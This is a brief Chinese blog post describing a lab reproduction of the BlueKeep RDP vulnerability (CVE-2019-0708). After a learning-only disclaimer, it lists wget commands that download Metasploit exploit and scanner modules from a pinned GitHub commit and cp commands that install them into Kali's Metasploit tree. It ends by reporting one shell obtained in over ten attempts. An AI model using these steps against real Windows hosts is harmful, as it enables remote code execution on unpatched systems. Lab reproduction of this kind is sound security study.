标签:windows share info xpl 下载 its user class har
本人在此申明:
此次复现仅供学习使用 不可用于非法用途 一切违法后果与本人无关
复现0708第一步 github下载exp
Kali里面执行命令 wget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/lib/msf/core/exploit/rdp.rb wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/rdp_scanner.rb wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb cp rdp.rb /usr/share/metasploit-framework/lib/msf/core/exploit/ cp rdp_scanner.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/ cp cve_2019_0708_bluekeep_rce.rb /usr/share/metasploit-framework/modules/exploits/windows/rdp/ cp cve_2019_0708_bluekeep.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/

打了10几次 1次弹了shell
标签:windows share info xpl 下载 its user class har
原文地址:https://www.cnblogs.com/-zhong/p/11483702.html